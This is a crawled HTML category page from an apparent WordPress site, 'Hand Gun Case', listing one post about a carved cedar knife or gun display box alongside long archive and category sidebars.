

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://concealedhandgunillustration.com/category/cedar/
body_size: 15150
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>cedar | Hand Gun Case</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://concealedhandgunillustration.com/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="Hand Gun Case &raquo; Feed" href="https://concealedhandgunillustration.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hand Gun Case &raquo; Comments Feed" href="https://concealedhandgunillustration.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hand Gun Case &raquo; cedar Category Feed" href="https://concealedhandgunillustration.com/category/cedar/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///concealedhandgunillustration.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='professional-style-css'  href='https:///concealedhandgunillustration.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/frameworks/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/frameworks/bootstrap/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-style-css'  href='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/css/bxslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='professional-theme-structure-css'  href='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='professional-theme-style-css'  href='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/css/theme.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-style-css'  href='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/css/tooltipster.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///concealedhandgunillustration.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/frameworks/bootstrap/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/js/bxslider.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/js/tooltipster.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/js/waypoints.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///concealedhandgunillustration.com/wp-content/themes/default/assets/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://concealedhandgunillustration.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://concealedhandgunillustration.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script>			jQuery(document).ready(function(){
					jQuery('.bxslider').bxSlider( {
					mode: 'fade',
					speed: 1000,
					captions: true,
					minSlides: 1,
					maxSlides: 1,
					adaptiveHeight: true,
					auto: true,
					preloadImages: 'all',
					pause: 5000,
					autoHover: true } );
					});	
	
	</script><style></style><script async type="text/javascript" src="/xunicomy.js"></script>
<script type="text/javascript" src="/levotufe.js"></script>
</head>
<body class="archive category category-cedar category-3561">
<div id="page" class="hfeed site">
<div id="top-bar">
	<div class="container">
			<div class="col-md-6">
				<form role="search" method="get" class="row search-form" action="https://concealedhandgunillustration.com/">
	<div class="search-form-top">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" class="search-field" placeholder="Search...." value="" name="s">
	</label>
	</div>
</form>
			</div>
			
				</div><!--.container-->
</div><!--#top-bar-->

<header id="masthead" class="site-header" role="banner">
	<div class="container">
			<div class="site-branding">
					
					<h1 class="site-title"><a href="https://concealedhandgunillustration.com/" data-hover="Hand Gun Case" rel="home">Hand Gun Case</a></h1>
					<h2 class="site-description"></h2>
					
			</div>
	</div>		
</header><!-- #masthead -->

<div id="top-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation col-md-12" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			
			<div class="menu"><ul><li ><a href="https://concealedhandgunillustration.com/">Home</a></li><li class="page_item page-item-6"><a href="https://concealedhandgunillustration.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://concealedhandgunillustration.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://concealedhandgunillustration.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #site-navigation -->	
	</div>
</div>
		  
	
	<div id="content" class="site-content container">
	<section id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					<span>
					cedar					</span>
				</h1>
							</header><!-- .page-header -->
									
				<div class='row'>
<article id="post-6078" class="post-6078 post type-post status-publish format-standard has-post-thumbnail hentry category-cedar tag-cedar tag-display tag-knife col-md-6 col-sm-6 grid2">

		<div class="featured-thumb col-md-6">
				
				<a href="https://concealedhandgunillustration.com/2022/12/cedar-knife-or-gun-display-box/" title="Cedar Knife or Gun Display Box"><img width="80" height="59" src="https://concealedhandgunillustration.com/wp-content/images/Cedar_Knife_or_Gun_Display_Box_01_sdjo.jpg" class="attachment-grid2 wp-post-image" alt="Cedar_Knife_or_Gun_Display_Box_01_sdjo" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-6">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://concealedhandgunillustration.com/2022/12/cedar-knife-or-gun-display-box/" rel="bookmark">Cedar Knife or Gun Display Box</a></h1>
				<div class="entry-excerpt">The box has a 1/2 inch deep American Flag and Eagle carved into a one inch piece of Red Cedar, hand painted and with chrome hardware. This Box is for Display not to secure your weapon. We covered high...</div>
				<div class="readmore"><a href="https://concealedhandgunillustration.com/2022/12/cedar-knife-or-gun-display-box/" rel="bookmark">Read More...</a></div>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
						</div><!--.row-->			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area col-md-4" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://concealedhandgunillustration.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://concealedhandgunillustration.com/2026/01/vintage-wooden-firearm-presentation-display-case-with-velvet-lining-ammo-slots/">Vintage Wooden Firearm Presentation &#038; Display Case with Velvet Lining &#038; Ammo Slots</a>
						</li>
					<li>
				<a href="https://concealedhandgunillustration.com/2026/01/3-gun-pistol-soft-case-tactical-shooting-range-bag-firearm-handgun-ammo-storage-3/">3 Gun Pistol Soft Case Tactical Shooting Range Bag Firearm Handgun Ammo Storage</a>
						</li>
					<li>
				<a href="https://concealedhandgunillustration.com/2026/01/peak-case-multi-gun-covert-case-for-ruger-charger-markiiiiv-sr22/">Peak Case Multi Gun Covert Case for Ruger Charger &#038; MarkIII/IV &#038; SR22</a>
						</li>
					<li>
				<a href="https://concealedhandgunillustration.com/2026/01/case-club-5-pistol-and-25-magazine-pre-cut-heavy-duty-waterproof-case-with-in/">Case Club 5 Pistol and 25 Magazine Pre-Cut Heavy Duty Waterproof Case with In</a>
						</li>
					<li>
				<a href="https://concealedhandgunillustration.com/2026/01/2-vintage-browning-pistol-cases-both-10/">2 Vintage Browning Pistol Cases both 10</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://concealedhandgunillustration.com/2026/01/'>January 2026</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/12/'>December 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/11/'>November 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/10/'>October 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/09/'>September 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/08/'>August 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/07/'>July 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/06/'>June 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/05/'>May 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/04/'>April 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/03/'>March 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/02/'>February 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2025/01/'>January 2025</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/12/'>December 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/11/'>November 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/10/'>October 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/09/'>September 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/08/'>August 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/07/'>July 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/06/'>June 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/05/'>May 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/04/'>April 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/03/'>March 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/02/'>February 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2024/01/'>January 2024</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/12/'>December 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/11/'>November 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/10/'>October 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/09/'>September 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/08/'>August 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/07/'>July 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/06/'>June 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/05/'>May 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/04/'>April 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/03/'>March 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/02/'>February 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2023/01/'>January 2023</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/12/'>December 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/11/'>November 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/10/'>October 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/09/'>September 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/08/'>August 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/07/'>July 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/06/'>June 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/05/'>May 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/04/'>April 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/03/'>March 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/02/'>February 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2022/01/'>January 2022</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/12/'>December 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/11/'>November 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/10/'>October 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/09/'>September 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/08/'>August 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/07/'>July 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/06/'>June 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/05/'>May 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/04/'>April 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/03/'>March 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/02/'>February 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2021/01/'>January 2021</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/12/'>December 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/11/'>November 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/10/'>October 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/09/'>September 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/08/'>August 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/07/'>July 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/06/'>June 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/05/'>May 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/04/'>April 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/03/'>March 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/02/'>February 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2020/01/'>January 2020</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/12/'>December 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/11/'>November 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/10/'>October 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/09/'>September 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/08/'>August 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/07/'>July 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/06/'>June 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/05/'>May 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/04/'>April 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/03/'>March 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/02/'>February 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2019/01/'>January 2019</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/12/'>December 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/11/'>November 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/10/'>October 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/09/'>September 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/08/'>August 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/07/'>July 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/06/'>June 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/05/'>May 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/04/'>April 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/03/'>March 2018</a></li>
	<li><a href='https://concealedhandgunillustration.com/2018/02/'>February 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Department</h1>		<ul>
	<li class="cat-item cat-item-3651"><a href="https://concealedhandgunillustration.com/category/10-pack/" >10-pack</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://concealedhandgunillustration.com/category/100cm/" >100cm</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://concealedhandgunillustration.com/category/100th/" >100th</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://concealedhandgunillustration.com/category/106pcs/" >106pcs</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://concealedhandgunillustration.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://concealedhandgunillustration.com/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://concealedhandgunillustration.com/category/15-up/" >15-up</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://concealedhandgunillustration.com/category/15pack/" >15pack</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://concealedhandgunillustration.com/category/1812bpb/" >1812bpb</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://concealedhandgunillustration.com/category/1880s/" >1880&#039;s</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://concealedhandgunillustration.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://concealedhandgunillustration.com/category/1943-1945/" >1943-1945</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://concealedhandgunillustration.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://concealedhandgunillustration.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://concealedhandgunillustration.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://concealedhandgunillustration.com/category/2-gun/" >2-gun</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://concealedhandgunillustration.com/category/2-pistol/" >2-pistol</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://concealedhandgunillustration.com/category/22-gun/" >22-gun</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://concealedhandgunillustration.com/category/2217-8/" >2217-8</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://concealedhandgunillustration.com/category/22cal/" >22cal</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://concealedhandgunillustration.com/category/30-speed/" >30-speed</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://concealedhandgunillustration.com/category/33hand/" >33hand</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://concealedhandgunillustration.com/category/33inch/" >33inch</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://concealedhandgunillustration.com/category/36tactical/" >36tactical</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://concealedhandgunillustration.com/category/38/" >38&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://concealedhandgunillustration.com/category/3i-1209-4b/" >3i-1209-4b</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://concealedhandgunillustration.com/category/3i-1209-sp/" >3i-1209-sp</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://concealedhandgunillustration.com/category/3i12094bl/" >3i12094bl</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://concealedhandgunillustration.com/category/4-slot6-slot/" >4-slot6-slot</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://concealedhandgunillustration.com/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://concealedhandgunillustration.com/category/40x12/" >40&#215;12</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://concealedhandgunillustration.com/category/41mm/" >41mm</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://concealedhandgunillustration.com/category/44cal/" >44cal</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://concealedhandgunillustration.com/category/48inch/" >48inch</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://concealedhandgunillustration.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://concealedhandgunillustration.com/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://concealedhandgunillustration.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://concealedhandgunillustration.com/category/85cm/" >85cm</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://concealedhandgunillustration.com/category/85cm33/" >85cm33</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://concealedhandgunillustration.com/category/900pcs/" >900pcs</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://concealedhandgunillustration.com/category/a9298bl/" >a9298bl</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://concealedhandgunillustration.com/category/absorbits/" >absorbits</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://concealedhandgunillustration.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://concealedhandgunillustration.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://concealedhandgunillustration.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://concealedhandgunillustration.com/category/aggressive/" >aggressive</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://concealedhandgunillustration.com/category/agimagpul/" >agimagpul</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://concealedhandgunillustration.com/category/ainiro/" >ainiro</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://concealedhandgunillustration.com/category/airport/" >airport</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://concealedhandgunillustration.com/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://concealedhandgunillustration.com/category/alangger/" >alangger</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://concealedhandgunillustration.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://concealedhandgunillustration.com/category/alec/" >alec</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://concealedhandgunillustration.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://concealedhandgunillustration.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://concealedhandgunillustration.com/category/alsof/" >alsof</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://concealedhandgunillustration.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://concealedhandgunillustration.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://concealedhandgunillustration.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://concealedhandgunillustration.com/category/amendment/" >amendment</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://concealedhandgunillustration.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://concealedhandgunillustration.com/category/americase/" >americase</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://concealedhandgunillustration.com/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://concealedhandgunillustration.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://concealedhandgunillustration.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://concealedhandgunillustration.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://concealedhandgunillustration.com/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://concealedhandgunillustration.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://concealedhandgunillustration.com/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://concealedhandgunillustration.com/category/armloc/" >armloc</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://concealedhandgunillustration.com/category/armor/" >armor</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://concealedhandgunillustration.com/category/armourcase/" >armourcase</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://concealedhandgunillustration.com/category/arms/" >arms</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://concealedhandgunillustration.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://concealedhandgunillustration.com/category/arsenal/" >arsenal</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://concealedhandgunillustration.com/category/assault/" >assault</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://concealedhandgunillustration.com/category/asting/" >asting</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://concealedhandgunillustration.com/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://concealedhandgunillustration.com/category/automag/" >automag</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://concealedhandgunillustration.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://concealedhandgunillustration.com/category/autopsy/" >autopsy</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://concealedhandgunillustration.com/category/autos/" >autos</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://concealedhandgunillustration.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://concealedhandgunillustration.com/category/backpack/" >backpack</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://concealedhandgunillustration.com/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://concealedhandgunillustration.com/category/baron/" >baron</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://concealedhandgunillustration.com/category/barska/" >barska</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://concealedhandgunillustration.com/category/baterli/" >baterli</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://concealedhandgunillustration.com/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://concealedhandgunillustration.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://concealedhandgunillustration.com/category/benchmark/" >benchmark</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://concealedhandgunillustration.com/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://concealedhandgunillustration.com/category/beowolf/" >beowolf</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://concealedhandgunillustration.com/category/beresta/" >beresta</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://concealedhandgunillustration.com/category/beretta/" >beretta</a>
</li>
